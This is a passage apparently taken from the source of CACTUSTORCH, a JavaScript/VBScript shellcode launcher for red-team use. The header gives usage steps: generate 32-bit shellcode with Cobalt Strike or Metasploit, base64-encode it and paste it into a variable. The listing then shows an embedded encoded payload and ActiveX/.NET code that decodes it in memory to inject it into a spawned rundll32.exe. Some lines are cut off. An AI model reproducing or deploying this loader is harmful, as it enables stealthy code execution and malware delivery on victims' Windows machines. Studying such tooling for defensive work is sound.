 2 ( ) ( )
3 ( ( ( * ) )\ ) * ) ( /( )\ ) ( ( /(
4 )\ )\ )\ ` ) /( ( (()/(` ) /( )\())(()/( )\ )\())
5 (((_|(((_)( (((_) ( )(_)) )\ /(_))( )(_)|(_)\ /(_)|((_)((_)\
6 )\___)\ _ )\ )\___(_(_())_ ((_|_)) (_(_()) ((_)(_)) )\___ _((_)
7 ((/ __(_)_\(_|(/ __|_ _| | | / __||_ _| / _ \| _ ((/ __| || |
8 | (__ / _ \ | (__ | | | |_| \__ \ | | | (_) | /| (__| __ |
9 \___/_/ \_\ \___| |_| \___/|___/ |_| \___/|_|_\ \___|_||_|
10
11 Author: Vincent Yiu (@vysecurity)
12 Credits:
13 - @cn33liz: Inspiration with StarFighter
14 - @tiraniddo: James Forshaw for DotNet2JScript
15 - @armitagehacker: Raphael Mudge for idea of selecting 32 bit version on 64 bit architecture machines for in
16
17 A JavaScript and VBScript shellcode launcher. This will spawn a 32 bit version of the binary specified and inj
18
19 Usage:
20 Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exe for example
21 Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit Framework
22 Run: cat payload.bin | base64 -w 0
23 Copy the base64 encoded payload into the code variable below.
24
25 */
26
27 // Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.
28 var binary = "rundll32.exe";
29
30 // Replace code with base64 encoded 32 bit shellcode
31 var code = "TVroAAAAAFtSRVWJ5YHDcoAAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA8AAAAA4fug4AtAnNIbgBT
32
33
34 // ------------ DO NOT EDIT BELOW HERE --------------
35
36 function setversion() {
37 }
38 function debug(s) {}
39 function base64ToStream(b) {
40 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
41 var length = enc.GetByteCount_2(b);
42 var ba = enc.GetBytes_4(b);
43 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
44 ba = transform.TransformFinalBlock(ba, 0, length);
45 var ms = new ActiveXObject("System.IO.MemoryStream");
46 ms.Write(ba, 0, (length / 4) * 3);